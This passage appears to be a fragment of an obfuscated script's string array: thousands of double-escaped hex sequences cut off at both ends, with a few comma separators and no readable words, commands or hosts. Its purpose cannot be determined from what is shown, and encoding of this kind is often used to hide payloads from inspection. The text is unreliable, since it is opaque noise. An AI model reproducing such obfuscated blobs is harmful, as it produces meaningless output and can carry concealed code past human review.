4\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\